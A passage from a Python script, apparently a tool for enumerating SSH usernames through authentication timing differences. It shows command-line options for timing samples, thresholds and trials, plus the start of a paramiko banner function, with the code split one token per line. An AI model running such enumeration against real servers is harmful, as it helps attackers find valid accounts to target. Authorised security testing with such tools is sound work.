
as a password"
)
  parser
.
add_argument
(
"--samples"
,
default 
=
12
,
type
=
int
,
help
=
"Collect so many SAMPLES to calculate a 
timing baseline for authenticating non-
existing users"
)
  parser
.
add_argument
(
"--factor"
,
default 
=
3.0
,
type
=
float
,
help
=
"Used to compute the upper timing 
boundary for user enumeration"
)
  parser
.
add_argument
(
"--trials"
,
default 
=
1
,
type
=
int
,
help
=
"try to 
authenticate user X for TRIALS times 
and compare the mean of auth timings 
against the timing boundary"
)
  args 
=
 parser
.
parse_args
(
)
return
 args

def
get_banner
(
host
,
 port
)
:
  ssh 
=
 paramiko
.
SSHClient
(
)